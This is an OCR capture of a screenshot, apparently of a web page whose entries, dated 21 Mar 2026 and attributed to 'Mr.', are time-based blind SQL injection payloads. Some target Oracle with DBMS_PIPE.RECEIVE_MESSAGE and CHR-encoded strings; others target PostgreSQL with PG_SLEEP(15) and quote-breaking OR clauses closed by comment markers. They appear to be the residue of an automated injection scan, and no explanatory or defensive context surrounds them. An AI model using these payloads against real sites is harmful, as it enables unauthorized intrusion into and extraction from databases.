
By 21 Mar 2026
Mr.
(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from 
By 21 Mar 2026
Mr.
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
By 21 Mar 2026
Mr.
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
By 21 Mar 2026
Mr.
555S7Roj3yC')) OR 106=(SELECT 106 FROM PG_SLEEP(15))--
By 21 Mar 2026
Mr.
555FXKDuwZR') OR 486=(SELECT 486 FROM PG_SLEEP(15))--
By 21 Mar 2026